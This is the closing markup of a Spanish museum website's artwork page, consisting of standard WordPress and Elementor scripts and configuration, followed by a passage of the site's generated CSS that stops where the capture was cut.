					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Cerrar</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casamuseozacariasgonzalez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"078aa2edcf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":50779,"title":"Se%C3%B1ora%20con%20jaula%20%E2%80%93%20Casa%20Museo","excerpt":"","featuredImage":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/uploads\/2018\/07\/getdata-2915-861x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://casamuseozacariasgonzalez.com/wp-admin/admin-ajax.php","nonce":"029a971b33","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://casamuseozacariasgonzalez.com/senora-con-jaula/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"30b3be0085","eael_register_nonce":"ebd5b7b9d7","eael_lostpassword_nonce":"578f6f5f4b","eael_resetpassword_nonce":"9bf042388b"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/uploads/essential-addons-elementor/eael-52534.js?ver=1532701781" id="eael-52534-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/casamuseozacariasgonzalez.com\/wp-admin\/admin-ajax.php","nonce":"7fb0648539","urls":{"assets":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/casamuseozacariasgonzalez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casamuseozacariasgonzalez.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casamuseozacariasgonzalez.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.662 seconds, on 29 December, 2025 @ 7:26 pm -->

--- FILE ---
content_type: text/css
request_url: https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52547.css?ver=1766741243
body_size: 9164
content:
.elementor-52547 .elementor-element.elementor-element-1d52186 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52547 .elementor-element.elementor-element-1d52186:not(.elementor-motion-effects-element-type-background), .elementor-52547 .elementor-element.elementor-element-1d52186 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-52547 .elementor-element.elementor-element-1d52186{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52547 .elementor-element.elementor-element-1d52186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52547 .elementor-element.elementor-element-fde0b47 > .elementor-widget-container{margin:7px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-52547 .elementor-element.elementor-element-fde0b47{z-index:1;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-menu-toggle{margin-right:auto;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;line-height:1.3em;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:11px;padding-right:11px;padding-top:18px;padding-bottom:18px;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item:focus{color:#AA6034;fill:#AA6034;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AA6034;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown{background-color:#FFFFFFD4;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a:hover,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a:focus,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-primary );}.elementor-52547 .elementor-element.elementor-element-fde0b47 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-52547 .elementor-element.elementor-element-fde0b47 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-52547 .elementor-element.elementor-element-4484d0c{width:auto;max-width:auto;top:2px;z-index:2;text-align:end;}.elementor-52547 .elementor-element.elementor-element-4484d0c > .elementor-widget-container{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-52547 .elementor-element.elementor-element-4484d0c{right:0px;}body.rtl .elementor-52547 .elementor-element.elementor-element-4484d0c{left:0px;}.elementor-52547 .elementor-element.elementor-element-4484d0c img{width:45px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-52547 .elementor-element.elementor-element-1d52186{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-52547 .elementor-element.elementor-element-fde0b47 > .elementor-widget-container{margin:10px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-52547 .elementor-element.elementor-element-4484d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-52547 .elementor-element.elementor-element-fde0b47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main > .elementor-nav-menu > 